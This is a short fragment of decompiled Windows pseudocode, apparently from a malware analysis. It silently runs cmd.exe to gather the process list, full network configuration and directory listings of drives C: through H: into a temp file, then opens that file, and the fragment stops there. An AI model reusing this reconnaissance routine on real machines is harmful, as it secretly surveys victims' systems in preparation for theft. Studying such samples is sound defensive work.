 39 v29 = 0;
40 v27 = (int *)&v13;
41 v28 = (int *)&v11;
42 memset(&Buffer, 0, 0x20Au);
43 memset(&TempFileName, 0, 0x248u);
44 GetTempPathW(0x104u, &Buffer);
45 GetTempFileNameW(&Buffer, L"nnp", 0, &TempFileName);
46 sprintf_10001010(&CommandLine, 0x123u, (int)L"cmd.exe /q /c tasklist > \"%s\"", (int)&TempFileName);
47 CreateProcess_100010A0(&CommandLine);
48 sprintf_10001010(
49 &CommandLine,
50 0x123u,
51 (int)L"cmd.exe /q /c echo ----------------------------------------------------- >> \"%s\"",
52 (int)&TempFileName);
53 CreateProcess_100010A0(&CommandLine);
54 sprintf_10001010(&CommandLine, 0x123u, (int)L"cmd.exe /q /c ipconfig /all >> \"%s\"", (int)&TempFileName);
55 CreateProcess_100010A0(&CommandLine);
56 sprintf_10001010(
57 &CommandLine,
58 0x123u,
59 (int)L"cmd.exe /q /c echo ----------------------------------------------------- >> \"%s\"",
60 (int)&TempFileName);
61 CreateProcess_100010A0(&CommandLine);
62 sprintf_10001010(&CommandLine, 0x123u, (int)L"cmd.exe /q /c dir C:\\ >> \"%s\"", (int)&TempFileName);
63 CreateProcess_100010A0(&CommandLine);
64 sprintf_10001010(&CommandLine, 0x123u, (int)L"cmd.exe /q /c dir D:\\ >> \"%s\"", (int)&TempFileName);
65 CreateProcess_100010A0(&CommandLine);
66 sprintf_10001010(&CommandLine, 0x123u, (int)L"cmd.exe /q /c dir E:\\ >> \"%s\"", (int)&TempFileName);
67 CreateProcess_100010A0(&CommandLine);
68 sprintf_10001010(&CommandLine, 0x123u, (int)L"cmd.exe /q /c dir F:\\ >> \"%s\"", (int)&TempFileName);
69 CreateProcess_100010A0(&CommandLine);
70 sprintf_10001010(&CommandLine, 0x123u, (int)L"cmd.exe /q /c dir G:\\ >> \"%s\"", (int)&TempFileName);
71 CreateProcess_100010A0(&CommandLine);
72 sprintf_10001010(&CommandLine, 0x123u, (int)L"cmd.exe /q /c dir H:\\ >> \"%s\"", (int)&TempFileName);
73 CreateProcess_100010A0(&CommandLine);
74 v0 = CreateFileW(&TempFileName, 0x80000000, 1u, 0, 3u, 0, 0);
75 v1 = v0;
76 JUMPOUT(v0, -1, &loc_10002E96);